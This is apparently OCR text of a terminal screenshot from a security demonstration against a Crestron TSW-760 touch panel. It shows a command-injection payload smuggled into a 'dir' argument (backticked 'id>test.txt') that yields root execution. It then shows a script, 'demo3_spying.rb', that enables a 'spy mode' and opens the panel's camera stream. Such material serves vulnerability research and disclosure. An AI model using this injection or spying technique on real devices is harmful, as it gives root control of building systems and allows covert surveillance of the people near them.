 Activities Ter File Edit View VM Tabs Help Home Crestron
asr@ubuntu: ~/crestron
File Edit View Search Terminal Help
[DIR] 02-03-17 16:55:17 media
[DIR] 02-03-17 16:55:16 romdisk
TSW-760>dir `id>test.txt`
Directory of \`id>test.txt`\
[DIR] 02-03-17 16:55:17 SSHBanner
[DIR] 04-26-18 17:10:39 SYS
[DIR] 04-23-18 05:08:36 User
[DIR] 02-03-17 21:26:12 display
12 2-03-17 21:26:24 display.hash
[DIR] 07-27-17 12:56:21 firmware
[DIR] 02-03-17 16:55:18 homepage
[DIR] 08-02-17 06:30:13 logs
[DIR] 02-03-17 16:55:17 media
[DIR] 02-03-17 16:55:16 romdisk
24 8-02-17 07:24:23 test.txt
TSW-760>type test.txt
uid=0(root) gid=0(root)
TSW-760>bye
Disconnecting Bye....
^C
asr@ubuntu:~/crestron$ ^C
asr@ubuntu:~/crestron$ ./demo3_spying.rb 192.168.1.2
Enabling spy mode...
Spy mode enabled! Opening video stream in vlc (rtsp://192.168.1.2:8554/camera.sdp)